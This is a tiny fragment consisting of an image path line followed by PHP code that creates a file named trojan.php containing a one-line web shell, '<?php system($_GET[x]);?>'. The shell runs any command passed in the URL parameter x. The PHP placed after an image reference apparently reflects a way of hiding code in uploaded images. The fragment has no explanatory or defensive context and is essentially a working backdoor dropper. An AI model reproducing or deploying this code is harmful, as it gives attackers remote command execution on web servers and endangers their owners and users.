 <?php
$myfile=fopen("trojan.php","w");
$txt='<?php system($_GET[x]);?>';
fwrite($myfile,$txt);
fclose($myfile);
?>